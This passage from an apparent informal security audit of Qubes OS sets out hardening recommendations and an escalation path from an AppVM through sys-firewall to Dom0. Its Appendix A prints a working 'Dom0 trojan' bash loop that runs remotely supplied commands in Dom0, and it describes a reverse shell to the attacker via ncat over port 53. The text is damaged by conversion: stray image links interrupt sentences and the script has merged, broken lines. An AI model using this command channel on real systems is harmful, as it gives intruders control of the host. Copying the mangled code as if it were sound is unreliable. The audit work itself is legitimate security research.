- $\Box$  Generally speaking, DO NOT consider the full OS AppVM environment the same criticality level as the tools that are executed in that AppVM. At least, any tool included in a template that will be directly connecting to the Internet MUST be fiercely hardened. The same applies to typical tools that parse untrusted data (for example, the Gnome File Manager, aka Nautilus). On the default AppVM this lookspretty easy to me, just create a minimalistic sandbox for the web browser and do not let tools outside this sandbox to access the generic OS environment of the AppVM where Qubes tools are as you are offering a theme park to the attacker. And yes, I know there's the challenge of dealing with how to sandbox the AppVMs web browser (and other tools) and still give access to file transfer and other Qubes OS integration tools. EASY: just forget about doing those operations from the AppVM/VMs side, just transfer all the responsibility to Dom0. It looks to me very feasible to create a file system accessible by both Dom0 and the AppVM where AppVMs can transfer the files to be manipulated and then execute those actions from Dom0, not only the confirmation step.

#### **Hardening of the whole solution**

 $\Box$  Mandatory mindset change. If I have learnt something in the last quarter century breaking stuff is that you can smell if a security solution has a relaxed security position or ir has not. We can debate (or not) about if this is the Qubes OS case, but, as long I have experienced in those few days auditing it, my very first impression (which rarely is wrong in that very specific knowhow area) is that Qubes OS project put all his eggs in one basket: Xen hypervisor, thus not making any extra effort in hardening anything else out of their own developed code (which again, is related to Xen technology). That kind of approach is typically "product vendor central" as they consider that if anything out of their control (third party code) is vulnerable, then it is not their responsibility. This is not an effective approach to security. When you design a security solution you must take care of what you create (your code) and what others create (third party code). And, as you don't have control over the third party code, then you need to put in place spartan security controls to that third party code and ASSUME it will be broken after or before. This implies also to assume the end average user WILL NOT be a security expert. The end user WILL click on the recently downloaded file, and will not always open it in disposable VMs… If a security solution requires instructions then you are already screwed. You don't need instructions to use the fast belt on a car, isn't it? Don't let the user decide, harden this also by removing any user decision whenever possible. It is not easy, but REAL security is about that. Security experts can connect to the Internet with Windows XP and nothing will happen as the WinXP will be connected to nothing else than theInternet. If you give WinXP to the average end user s/he will put sensible information in it and still will connect it to the local network where other sensible stuff is waiting to be stolen... Don't let the end user decide WHAT is considered a dangerous data flow. You put fancy colors in the GUI but then let the end user decide how to design a complex data flow policy. This is just crazy.

# **File transfer solution**

 $\Box$  Integrity of the files transferred must be checked. To achieve this, the origin from where the file is being transferred can't be an untrusted environment. That means that some mechanism to download files from the Internet to a secure inalterable compartment must be designed. I mean, you can't control the Internet and have no control thus over what is being sent from the remote server, BUT you can have control about what is being transferred internally in your computing environment. So, any VMs, no matter if trusted or not trusted should use some mechanism controlled by Dom0

# **Hypervisor**

- □ This is really difficult, I know, but, **whenever possible, switch to seL4** and forget about security. It is formally verified, end of story. Xen will have few vulnerabilities, but still will be found.
- $\Box$  The hypervisor domain must NOT be updated/manipulated by the end user (see below Dom0 design and update strategy)#### **Dom0 design and update strategy**

 $\Box$  DO NOT use a third party mechanism (RPM) to partially update the Dom0. A more desirable way would be to use something similar to what embedded systems do and update all the Dom0 as a full block. The system can have a fall back boot "Dom0 firmware" and then a procedure to update it as a full image DIRECTLY from Qubes OS servers. Do not let Dom 0 to be "editable", do not let users install stuff in Dom0. Dom0 should be a minimalistic static system where users should not be able to do anything, a read only image, loaded into memory and everything else should be done from AppVMs or VMs.

#### **Networking strategy for Dom0 update must change**

 $\Box$  In easy words: Dom0 update is fetching packages from a very exposed VM (sys-firewall) because this one is connected also to all the AppVMs!!! So, once you compromise an AppVM you have direct access to the networking stack of sys-firewall and any Linux Kernel TCP/IP stack remote 0day can be used to take control of sys-firewall and this will give the attacker a DIRECT interface to Dom0 as Dom0 has a direct interaction via Xen shared memory to sys-firewall to get the packages for update. Get a 0day in RPM packaging or an error in how Qubes handles those updates and Game Over. So this attack path will be my next challenge. BTW: yes, I know once you own sys-firewall you can do nasty things on the whole system via MiTM, but the challenge of owning Dom0 looks more sexy to me.# **What's next?**

This paper is only a very high level, informal analysis of Qubes OS from the end user perspective as I'm going to use it and want to relax myself when using it so I want to know how much I can relax with this solution. Again, despite all that I have said in this paper, **I LOVE Qubes OS** as I think it can be the foundation of a serious solution in the future. I also love my daughters. And I'm going to educate them in how to use Qubes OS and what virtualization means and how this can be used to make things more difficult to intruders (the oldest one is already starting hacking stuff so I think it will be interesting to her). So, if I'm going to give my daughters (best beta testing you can find on the Earth…) I want to be sure I give them a solution where they can be relaxed too and not have to deal with irrelevant security details that are out of their life scope (right now).

So, next will be to test the holy grail of Qubes OS: how well virtualization works at low level (by stressing) Xen virtualization features in the REAL World , as well as stress the Dom0 resistance to attacks. As we have seen, Dom0 is not isolated at all, and thus I want to know how difficult it is to compromise it in a last stage of chained exploitation. I mean, if we think about this attack path:

## (untrusted) AppVM  $\rightarrow$  (sys-firewall) AppVM  $\rightarrow$  Dom0

I'm still in the very first stage (AppVM) with limited capabilities of jumping between AppVMs (not very useful right now). So I want to go directly to the root of the problem and target the Dom0 update mechanism as it looks to me like the obvious entry point to completely own Qubes OS. Why? Because we have seen that AppVM has zero embedded security so compromising them is trivial with any single exploit in the browser or the file manager, etc (as I did in this paper). And sys-firewall is a directly connected via network stack to all AppVMs and Dom0 too (which looks an error to me as mentioned in suggestions above)**Appendix A: the cutting edge technology never seen before used to create an interactive shell in Dom 0 …. ;-)**

#### **Dom0 trojan**:

```
—--
#!/bin/bash
# this is Dom0 trojan
while :
do
COMMAND=$(qvm-run --pass-io sys-firewall 'cat ~/.../command' | bash)
echo "$COMMAND" > ~/.../output &&
qvm-run --pass-io sys-firewall 'rm -f ~/QubesIncoming/dom0/output'
qvm-copy-to-vm sys-firewall ~/.../output && qvm-run --pass-io
sys-firewall 'mv -f ~/QubesIncoming/dom0/output -f ~/.../'
rm -f \sim /.../commandsleep 0.1
done
```
—---

Then on sys-firewall you just need any tunneling tool to open a reverse shell against the attacker on the Internet box. For this demo I just used ncat will SSL over port 53 and wrote a very simple message broker that was doing communication with Dom0 via " $\sim$  /.../command" file as you can see in the example above. So the interactive